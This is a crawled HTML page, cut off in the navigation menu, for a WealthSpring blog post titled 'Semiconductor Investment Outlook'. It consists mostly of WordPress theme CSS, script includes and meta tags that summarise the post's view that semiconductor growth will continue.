

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wealthspring.in/2022/01/24/semiconductor-investment-outlook/
body_size: 21559
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><title>Semiconductor Investment Outlook &#8211; WealthSpring</title>
<script type="text/javascript">var ajaxurl = "https://wealthspring.in/wp-admin/admin-ajax.php";</script>
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="WealthSpring &raquo; Feed" href="https://wealthspring.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="WealthSpring &raquo; Comments Feed" href="https://wealthspring.in/comments/feed/" />

<link rel="shortcut icon" href="/wp-content/uploads/2019/04/favicon.png"  />
<link rel="alternate" type="application/rss+xml" title="WealthSpring &raquo; Semiconductor Investment Outlook Comments Feed" href="https://wealthspring.in/2022/01/24/semiconductor-investment-outlook/feed/" />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://wealthspring.in/wp-admin/admin-ajax.php";PHP.wp_p_id = "11293";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://wealthspring.in/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://wealthspring.in/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://wealthspring.in/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f37440",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#f37440",mk_preloader_logo = "http://sn.ui10.com/wp-content/uploads/2019/04/wealthspring-logo-trans.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = false;</script><link rel='stylesheet' id='layerslider-css'  href='https://wealthspring.in/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://wealthspring.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css'  href='https://wealthspring.in/wp-content/plugins/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css'  href='https://wealthspring.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/testimonial-slider.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.1.6.css' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#fff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:none; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:91px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } .compose-mode .vc_element-name .vc_btn-content { height:auto !important; } body { font-family:HelveticaNeue-Light, Helvetica Neue Light, Helvetica Neue, Helvetica, Arial, "Lucida Grande", sans-serif } .mk-fancy-title { font-family:Open Sans } body, p:not(.form-row):not(.woocommerce-mini-cart__empty-message):not(.woocommerce-mini-cart__total):not(.woocommerce-mini-cart__buttons):not(.mk-product-total-name):not(.woocommerce-result-count), .woocommerce-customer-details address, .main-navigation-ul, .mk-vm-menuwrapper { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://wealthspring.in/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }.page-section-content{ zoom :0.8; } .slider-content{ zoom :0.8; } .mk-header-holder{ zoom :0.8; } .zoom-grid img,.zoom-grid h3,.zoom-grid p,.zoom-grid h4,.zoom-grid i, .zoom-grid ul{ transition:transform .2s; } .zoom-grid img:hover,.zoom-grid h3:hover,.zoom-grid p:hover,.zoom-grid h4:hover,.zoom-grid i:hover,.zoom-grid ul:hover { transform:scale(1.08); } .vc_col-has-fill > .vc_column-inner, .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_column_container > .vc_column-inner { padding-top:20px !important; } .menuBtn a{ height:35px; padding:10px 25px !important; border-radius:3px; color:#ffffff !important; text-decoration:none !important; line-height:16px !important; } .menuBtn.loginBtn a{ background:#f36f32; margin-right:8px !important; margin-left:8px !important; } .menuBtn.loginBtn a:hover{background:#AC3A05;} .menuBtn.regBtn a{ background:#232f3f; } .menuBtn.regBtn a:hover{background:#818181;} .menuBtn a::after{background-color:transparent !important;} .mk-faq-toggle{float:left;} .pum-container h4{font-size:18px;font-weight:700;color:#000;} .pum-container p {font-size:14px;line-height:1.2em;font-weight:400;color:#000;} .pum-theme-lightbox .pum-container {border:3px solid #f37440 !important; box-shadow:none !important; } .mk-toggle-title{padding-left:0 !important;} .mk-toggle-title,#mk-tabs .wpb_tabs_nav a{font-size:18px !important;} .mk-toggle-title i{display:none;} .mk-toggle-pane p{font-size:16px !important; line-height:1.2em; } .mk-faq-toggle{border-bottom:1px solid #f37440;} .mk-faq-toggle .mk-toggle-title svg { fill:#f37440 !important; } .mk-button--size-large { padding:20px 24px; font-size:16px; line-height:100%; } .mk-button--size-medium { padding:14px 24px; font-size:16px; line-height:100%; } .master-holder h4 { font-size:18px; color:#f37440 !important; font-weight:700; text-transform:none; } .posts-carousel .item-title { display:block; margin-bottom:0; padding:15px; text-align:left; letter-spacing:1px; font-weight:700; font-size:14px; line-height:20px; }
</style>
<link rel='stylesheet' id='mkhb-render-css'  href='https://wealthspring.in/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css'  href='https://wealthspring.in/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css'  href='https://wealthspring.in/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//wealthspring.in/wp-content/uploads/pum/pum-site-styles.css?generated=1599399272' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css'  href='https://wealthspring.in/wp-content/uploads/mk_assets/theme-options-production-1768390499.css' type='text/css' media='all' />
<script type='text/javascript' src='https://wealthspring.in/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js'></script>
<script type='text/javascript'>

WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://wealthspring.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wealthspring.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wealthspring.in/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='US Tech Sector &#8211; Outlook' href='https://wealthspring.in/2022/01/15/us-tech-sector-outlook/' />
<link rel='next' title='US Technology Sector Outlook' href='https://wealthspring.in/2022/01/25/us-technology-sector-outlook/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://wealthspring.in/2022/01/24/semiconductor-investment-outlook/" />
<link rel='shortlink' href='https://wealthspring.in/?p=11293' />
<link rel="alternate" type="application/json+oembed" href="https://wealthspring.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwealthspring.in%2F2022%2F01%2F24%2Fsemiconductor-investment-outlook%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wealthspring.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwealthspring.in%2F2022%2F01%2F24%2Fsemiconductor-investment-outlook%2F&#038;format=xml" />
<meta name="follow.[base64]" content="Nxm0V4P1EepL9RXcJYvy"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://wealthspring.in/wp-content/uploads/2022/01/semiconductor.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="844" data-id="sfsi" /><meta property="og:image:height" content="641" data-id="sfsi" /><meta property="og:url" content="https://wealthspring.in/2022/01/24/semiconductor-investment-outlook/" data-id="sfsi" /><meta property="og:description" content="Semiconductors, which constitute 25% of the US Tech segment, has been one of the best performing part of the market in last two years.

Here is a closer look at factors that will sustain the growth momentum going forward.

We expect the momentum to continue, driven by several factors such as 5G, Electric &amp; driverless vehicle, Metaverse, Smart Homes, Smart Factories, IoT, Artificial Intelligence, HPC, Video Streaming, Gaming etc.,

Further, we have also examined the entire semiconductor value chain in terms of the investment proposition that each segment offers.

[embeddoc url=https://wealthspring.in/wp-content/uploads/2022/01/semiconductor-investment-outlook-2.pptx viewer=microsoft]" data-id="sfsi" /><meta property="og:title" content="Semiconductor Investment Outlook" data-id="sfsi" /><meta property="og:site_name" content="WealthSpring"/><meta property="og:image" content="https://wealthspring.in/wp-content/uploads/2022/01/semiconductor.jpg"/><meta property="og:url" content="https://wealthspring.in/2022/01/24/semiconductor-investment-outlook/"/><meta property="og:title" content="Semiconductor Investment Outlook"/><meta property="og:description" content="Semiconductors, which constitute 25% of the US Tech segment, has been one of the best performing part of the market in last two years. Here is a closer look at factors that will sustain the growth momentum going forward. We expect the momentum to continue, driven by several factors such as 5G, Electric &amp; driverless [&hellip;]"/><meta property="og:type" content="article"/><script> var isTest = false; </script><meta itemprop="author" content="" /><meta itemprop="datePublished" content="January 24, 2022" /><meta itemprop="dateModified" content="January 24, 2022" /><meta itemprop="publisher" content="WealthSpring" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://wealthspring.in/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Jupiter 6.1.6" /><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-11293 single-format-standard wpb-js-composer js-comp-ver-5.5.5 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='100'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/">Home</a></li>
<li id="menu-item-9169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/why-us/">Why Us</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9176" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#leadership-team">Leadership Team</a></li>
	<li id="menu-item-9177" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#our-beliefs">Our Beliefs</a></li>
	<li id="menu-item-9178" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#methodology">Methodology</a></li>
	<li id="menu-item-9179" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#security">Security</a></li>
	<li id="menu-item-9180" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#tax-efficiency">Tax Efficiency</a></li>
	<li id="menu-item-9181" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/why-us/#customer-delight">Customer Delight</a></li>
</ul>
</li>
<li id="menu-item-10411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://wealthspring.in/wealth-offerings/">Wealth Offerings</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-10412" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="/wealth-offerings/#equity-advisory">Equity Advisory</a></li>
